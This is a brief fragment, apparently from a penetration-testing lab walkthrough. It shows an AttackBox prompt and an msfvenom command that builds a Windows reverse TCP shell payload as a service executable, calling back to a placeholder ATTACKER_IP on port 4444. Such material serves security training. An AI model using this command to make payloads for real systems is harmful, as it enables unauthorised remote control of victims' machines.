 AttackBox
user@AttackBox$ msfvenom -p windows/shell/reverse_tcp -f exe-
service LHOST=ATTACKER_IP LPORT=4444 -o myservice.exe